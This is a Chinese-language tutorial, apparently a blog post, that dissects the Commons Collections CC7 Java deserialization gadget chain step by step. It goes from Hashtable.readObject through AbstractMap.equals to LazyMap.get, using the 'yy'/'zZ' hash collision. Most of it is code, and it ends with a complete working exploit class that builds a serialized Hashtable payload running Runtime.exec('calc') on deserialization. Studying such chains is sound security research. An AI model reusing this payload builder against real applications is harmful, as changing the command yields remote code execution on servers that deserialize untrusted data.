CC7链
链子分析
yso上面的链子
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
/*
Payload method chain:
java.util.Hashtable.readObject
java.util.Hashtable.reconstitutionPut
org.apache.commons.collections.map.AbstractMapDecorator.equals
java.util.AbstractMap.equals
org.apache.commons.collections.map.LazyMap.get
org.apache.commons.collections.functors.ChainedTransformer.transform
org.apache.commons.collections.functors.InvokerTransformer.transform
java.lang.reflect.Method.invoke
sun.reflect.DelegatingMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke0
java.lang.Runtime.exec
*/
|
同样LazyMap之后的完全一样,变的是调用LazyMap的get方法的方式
我们从Hashtable开始看
首先是看readObject方法

然后调用了reconstitutionPut方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value)
throws StreamCorruptedException
{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
// Makes sure the key is not already in the hashtable.
// This should not happen in deserialized version.
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {
if ((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException();
}
}
// Creates the new entry.
@SuppressWarnings("unchecked")
Entry<K,V> e = (Entry<K,V>)tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}
|
这里其实hashCode也能利用,不过就回到CC6了,我们这里跟到equals
AbstractMapDecorator类里调用了equals方法
1
2
3
4
5
6
|
public boolean equals(Object object) {
if (object == this) {
return true;
}
return map.equals(object);
}
|
这里其实算是间接调用,实际上调用的是AbstractMap的equals方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
public boolean equals(Object o) {
if (o == this)
return true;
if (!(o instanceof Map))
return false;
Map<?,?> m = (Map<?,?>) o;
if (m.size() != size())
return false;
try {
Iterator<Entry<K,V>> i = entrySet().iterator();
while (i.hasNext()) {
Entry<K,V> e = i.next();
K key = e.getKey();
V value = e.getValue();
if (value == null) {
if (!(m.get(key)==null && m.containsKey(key)))
return false;
} else {
if (!value.equals(m.get(key)))
return false;
}
}
} catch (ClassCastException unused) {
return false;
} catch (NullPointerException unused) {
return false;
}
return true;
}
|
这里调用了get方法,其实由于这三个类都继承了Map类,所以就他们就直接能调用到get就跟LazyMap链起来了
还是直接抄之前的内容先
1
2
3
4
5
6
7
8
9
|
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
Map<Object,Object> lazymap = LazyMap.decorate(map,chainedTransformer);
|
然后我们开始构造链子
我们先看看reconstitutionPut方法的equals怎么用的
1
2
3
4
5
|
for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) {
if ((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException();
}
}
|
首先就是一个for循环,对传入的键值对进行遍历,然后获取key值进行equals方法,如果我们可以控制key值,那么AbstractMap的m的值我们也可控

这里其实看到key就是我们传入的key
1
2
|
Hashtable<Object,Object> hashtable = new Hashtable<>();
hashtable.put(lazymap,"hajimi");
|
但是序列化的时候没有触发,我们在AbstractMap的equals方法这里下断点调试一下
发现无事发生,根本就没走到AbstractMap这里
这里我们看看yso是怎么写的

可以发现他用了两个map
这里我们回到这个for循环看看,下断点

可以看见第一次我们赋值,tab[index]值为null,都没办法走到里面开始循环,就跳到下面对tab[index]进行赋值,然后第二次才能进循环
所以我们要进行两次put赋值,而且还需要对lazymap进行赋值,这里if判断里面的e.key其实就是lazymap1,而后面的key是lazymap2,而前面的hash比较要相等,我们需要给lazymap1和2分别赋值一下,且hash值相同
这里就利用到java里面的小特性了,yy和zZ的hashCode值是一样
1
2
3
4
5
6
7
8
9
|
HashMap<Object,Object> map1 = new HashMap<>();
HashMap<Object,Object> map2 = new HashMap<>();
Map<Object,Object> lazymap1 = LazyMap.decorate(map1,chainedTransformer);
lazymap1.put("yy",1);
Map<Object,Object> lazymap2 = LazyMap.decorate(map2,chainedTransformer);
lazymap2.put("zZ",1);
Hashtable<Object,Object> hashtable = new Hashtable<>();
hashtable.put(lazymap1,1);
hashtable.put(lazymap2,1);
|
到这里就能直接弹计算器了,我们想要的是后面反序列化的时候才弹
这里我们看看Hashtable的put方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
public synchronized V put(K key, V value) {
// Make sure the value is not null
if (value == null) {
throw new NullPointerException();
}
// Makes sure the key is not already in the hashtable.
Entry<?,?> tab[] = table;
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length;
@SuppressWarnings("unchecked")
Entry<K,V> entry = (Entry<K,V>)tab[index];
for(; entry != null ; entry = entry.next) {
if ((entry.hash == hash) && entry.key.equals(key)) {
V old = entry.value;
entry.value = value;
return old;
}
}
addEntry(hash, key, value, index);
return null;
}
|
这里其实就调用过一次equals方法,提前触发了,使得lazymap2里面增加了一个key为yy,但是实际上lazymap2里面没有yy的值,所以需要remove掉
最后就是为了避免提前弹计算器,把ChainedTransformer里面的transformer置空,然后后面反射改回来,因为如果改lazymap需要改两次
1
2
3
4
|
Class c = ChainedTransformer.class;
Field f = c.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(chainedTransformer,transformers);
|
最终exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
package com.cc6test;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.AbstractMapDecorator;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.AbstractMap;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class CC7test {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{});
HashMap<Object,Object> map1 = new HashMap<>();
HashMap<Object,Object> map2 = new HashMap<>();
Map<Object,Object> lazymap1 = LazyMap.decorate(map1,chainedTransformer);
lazymap1.put("yy",1);
Map<Object,Object> lazymap2 = LazyMap.decorate(map2,chainedTransformer);
lazymap2.put("zZ",1);
Hashtable<Object,Object> hashtable = new Hashtable<>();
hashtable.put(lazymap1,1);
hashtable.put(lazymap2,1);
lazymap2.remove("yy");
Class c = ChainedTransformer.class;
Field f = c.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(chainedTransformer,transformers);
serialize(hashtable);
unserialize("ser.bin");
}
//定义序列化方法
public static void serialize(Object o) throws Exception {
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("ser.bin"));
out.writeObject(o);
}
//定义反序列化方法
public static Object unserialize(String Filename) throws Exception {
ObjectInputStream in = new ObjectInputStream(new FileInputStream(Filename));
Object o = in.readObject();
return o;
}
}
|




